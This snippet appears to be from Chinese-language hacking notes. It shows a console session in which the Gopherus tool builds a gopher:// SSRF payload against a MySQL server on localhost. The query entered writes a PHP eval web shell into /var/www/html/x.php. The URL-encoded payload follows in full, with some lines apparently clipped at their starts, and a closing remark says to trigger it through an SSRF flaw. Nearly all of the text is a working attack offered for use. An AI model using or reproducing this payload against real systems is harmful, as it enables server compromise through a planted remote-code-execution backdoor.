 C:\Users\Administrator\Desktop\新建文件夹 (3)\Gopherus-master>d:\Python2.7\python.exe gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
需要输入mysql的用户及要执行的命令
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[x]);?>" into outfile "/var/www/html/x.php"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%
0%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%45%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%
4%5f%50%4f%53%54%5b%78%5d%29%3b%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%22%2f%76%61%72%2f%77%77%77%2f%
d%6c%2f%78%2e%70%68%70%22%01%00%00%00%01
-----------Made-by-SpyD3r-----------
这就是利用gopher协议传送的攻击payload，利用SSRF漏洞触发即可